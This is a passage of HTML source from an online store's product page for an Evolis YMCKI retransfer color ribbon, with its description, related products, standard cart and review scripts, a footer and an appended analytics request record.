                    <input type="hidden" name="product_id" value="757" />
                    <div class="clear"></div>
                  </div>
                  <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg">Add to Cart</button>
                </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('757');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('757');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                                    <hr>
            <!-- AddThis Button BEGIN -->
                        <div class="addthis_toolbox addthis_default_style"> <a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_google_plusone" g:plusone:size="medium"></a> <a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal" pi:pinit:url="http://www.addthis.com/features/pinterest" pi:pinit:media="http://www.addthis.com/cms-content/images/features/pinterest-lg.png"></a> <a class="addthis_counter addthis_pill_style"></a> </div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-514863386b357649"></script>
                                                <!-- AddThis Button END -->
                                  </div>
        </div>
        <ul class="nav nav-tabs">
          <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                            </ul>
        <div class="tab-content">
          <div class="tab-pane active" id="tab-description" itemprop="description"><p>The Evolis YMCKI RT Color Ribbon with magnetic stripe or/and chip 400 prints / roll<br />
<br />
Evolis YMCK ribbons consist of Yellow (Y), Magenta (M), Cyan (C) and Black (K) panels for printing a combination of full colour images (Y,M,C) and one-color text or barcodes (K).<br />
The K panel is a black resin panel. The RT4F010XAA ribbon is designed to work with the Avansia card printers and must be used in conjunction with Transfer Films for Avansia.<br />
An electronic key is delivered with every Evolis color ribbon.<br />
You will have to install the ribbon first and then install the key inside the printer.<br />
The electronic key is equipped with a RFID tag which communicates with an electronic board inside the printer.<br />
Without this key, the printer will not print.</p>

<table border="0" cellpadding="0" cellspacing="0" height="32" width="661">
	<colgroup>
		<col />
	</colgroup>
</table>
</div>
                            </div>
        
                        <h3>Related Products</h3>
        <div class="owl-carousel related_pro">
                    <div class="product-thumb clearfix">
            <div class="image"><a href="http://www.photobadge.com/evolis-avancia-re-transfer-printer"><img src="http://www.photobadge.com/image/cache/catalog/Badge Printers and Ribbons/avansia-2sml-200x200.jpg" alt="Evolis Avancia Re-Transfer Printer" title="Evolis Avancia Re-Transfer Printer" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://www.photobadge.com/evolis-avancia-re-transfer-printer">Evolis Avancia Re-Transfer Printer</a></h4>
              <!--<p>A Retransfer printer designed for heavy duty card issuance activities specially RFID and Smart Cards..</p>-->
                            <p class="price">
                                $5,195.00                              </p>
                                        </div>
            <div class="button-group">
              <button class="btn-primary" type="button" onclick="cart.add('732');"><span>Add to Cart</span></button>
              <div class="add-to-links">
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('732');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('732');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
                    <div class="product-thumb clearfix">
            <div class="image"><a href="http://www.photobadge.com/evolis-RTCL009NAA-clear-transfer-ribbon"><img src="http://www.photobadge.com/image/cache/catalog/Printer Ribbons/clear_transfer_film_640480sml-200x200.jpg" alt="Evolis RTCL009NAA Clear Transfer Fim" title="Evolis RTCL009NAA Clear Transfer Fim" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://www.photobadge.com/evolis-RTCL009NAA-clear-transfer-ribbon">Evolis RTCL009NAA Clear Transfer Fim</a></h4>
              <!--<p>Use Evolis Clear Transfer Film RTCL009NAA for all single or double-sided printing.
Evolis Clear Tra..</p>-->
                            <p class="price">
                                $60.00                              </p>
                                        </div>
            <div class="button-group">
              <button class="btn-primary" type="button" onclick="cart.add('738');"><span>Add to Cart</span></button>
              <div class="add-to-links">
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('738');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('738');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 4],[1199, 4]],											   
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    }); 
		});
</script>
                        
        
        
      </div>
      </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=757');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=757',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script>
</div>
<footer id="footer">
  <div class="fpart-first">
    <div class="container">
      <div class="row">
                <div class="column col-lg-2 col-md-2 col-sm-3 col-xs-12">
          <h5>Information</h5>
          <ul>
                        <li><a href="http://www.photobadge.com/about_us">ALOHA4D</a></li>
                        <li><a href="http://www.photobadge.com/customer-feedback">Customer Feedback</a></li>
                        <li><a href="http://www.photobadge.com/privacy">Privacy Statement</a></li>
                        <li><a href="http://www.photobadge.com/terms">Terms &amp; Conditions</a></li>
                        <li><a href="http://www.photobadge.com/shipping">Shipping</a></li>
                        <li><a href="http://www.photobadge.com/Badge-printer FAQ">Badge Printer FAQ</a></li>
                        <li><a href="http://www.photobadge.com/index.php?route=information/information&amp;information_id=11">Badge Reel FAQ</a></li>
                        <li><a href="http://www.photobadge.com/nfc">NFC, What's it All About</a></li>
                        <li><a href="http://www.photobadge.com/pvc-card-faq">PVC Card FAQ</a></li>
                      </ul>
        </div>
                <div class="column col-lg-2 col-md-2 col-sm-3 col-xs-12">
          <h5>Customer Service</h5>
          <ul>
            <li><a href="http://www.photobadge.com/index.php?route=information/contact">Contact Us</a></li>
            <li><a href="https://www.photobadge.com/index.php?route=account/return/add">Returns</a></li>
            <li><a href="http://www.photobadge.com/index.php?route=information/sitemap">Site Map</a></li>
          </ul>
        </div>
        <div class="column col-lg-2 col-md-2 col-sm-3 col-xs-12">
          <h5>Extras</h5>
          <ul>
            <li><a href="http://www.photobadge.com/index.php?route=product/manufacturer">Brands</a></li>
            <li><a href="https://www.photobadge.com/index.php?route=account/voucher">Gift Certificates</a></li>
                        <li><a href="http://www.photobadge.com/index.php?route=product/special">Specials</a></li>
          </ul>
        </div>
        <div class="column col-lg-2 col-md-2 col-sm-3 col-xs-12">
          <h5>My Account</h5>
          <ul>
            <li><a href="https://www.photobadge.com/index.php?route=account/account">My Account</a></li>
            <li><a href="https://www.photobadge.com/index.php?route=account/order">Order History</a></li>
            <li><a href="https://www.photobadge.com/index.php?route=account/wishlist">Wish List</a></li>
            <li><a href="https://www.photobadge.com/index.php?route=account/newsletter">Newsletter</a></li>
          </ul>
        </div>
                <div class="contact col-lg-4 col-md-4 col-sm-12 col-xs-12">
                              <ul>
                                    <li class="mobile"><i class="fa fa-phone"></i>888-527-3704</li>
                                                <li class="email"><i class="fa fa-envelope"></i><a href="mailto:sales@photobadge.com">sales@photobadge.com</a>
                                      </ul>
                  </div>
                              </div>
    </div>
  </div>
  <div class="fpart-second">
    <div class="container">
      <div id="powered" class="clearfix">
        <div class="row">
          <div class="col-md-4">
                        <div class="payments_types">
                                                        <img data-toggle="tooltip" src="catalog/view/theme/bigshop/image/payment_paypal.png" alt="paypal" title="PayPal">
                                                                      <img data-toggle="tooltip" src="catalog/view/theme/bigshop/image/payment_american.png" alt="american-express" title="American Express">
                                                                                                  <img data-toggle="tooltip" src="catalog/view/theme/bigshop/image/payment_discover.png" alt="discover" title="Discover">
                                                                      <img data-toggle="tooltip" src="catalog/view/theme/bigshop/image/payment_mastercard.png" alt="mastercard" title="MasterCard">
                                                                      <img data-toggle="tooltip" src="catalog/view/theme/bigshop/image/payment_visa.png" alt="visa" title="Visa">
                                                                                                                                                                                    </div>
                      </div>
          <div class="powered_text pull-left flip col-md-4">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          Photobadge.com © 1998-2022                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </div>
          <div class="col-md-4">
                        <div class="social pull-right flip">
                            <a href="https://www.facebook.com/Photobadge-142490559112313/" target="_blank"> <img data-toggle="tooltip" src="catalog/view/theme/bigshop/image/socialicons/facebook.png" alt="Facebook" title="Facebook"></a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                      </div>
        </div>
      </div>
          </div>
  </div>
    <div id="back-top"><a data-toggle="tooltip" title="Back to Top" href="javascript:void(0)" class="backtotop"><i class="fa fa-chevron-up"></i></a></div>
  </footer>
<div id="facebook" class="fb-right" style="top:210px; z-index:10000;">
  <div id="facebook_icon"><i class="fa fa-facebook"></i></div>
  <div class="fb-page" data-href="https://www.facebook.com/Photobadge-142490559112313/" data-small-header="true" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true" data-show-posts="false">
    <div class="fb-xfbml-parse-ignore">
      <blockquote cite="https://www.facebook.com/Photobadge-142490559112313/"><a href="https://www.facebook.com/Photobadge-142490559112313/">Harnish Design</a></blockquote>
    </div>
  </div>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <script>
	  $(function(){        
        $("#facebook.fb-right").hover(function(){            
        $("#facebook.fb-right").stop(true, false).animate({right: "0" }, 800, 'easeOutQuint' );        
        },
  function(){            
        $("#facebook.fb-right").stop(true, false).animate({right: "-241px" }, 800, 'easeInQuint' );        
        },1000);    
  });
  </script>
  </div>
</section>
</body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=807262695&t=pageview&_s=1&dl=http%3A%2F%2Fwww.photobadge.com%2Fid-badge-printers%2Fid-printer-ribbons%2Fevolis-ribbons%2Fevois-avancia-retransfer%2520%2Fevolis-rt4f010xaa-ymck-ribbon-1750524795&ul=en-us%40posix&dt=Evolis%20RT5F012NAA%20YMCKI%20RT%20Color%20Ribbon%20400%20prints&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=237762356&gjid=247386721&cid=1680778826.1769215290&tid=UA-103757-1&_gid=659342986.1769215290&_r=1&_slc=1&z=312193297
body_size: -450
content:
2,cG-HL27TSSG4Q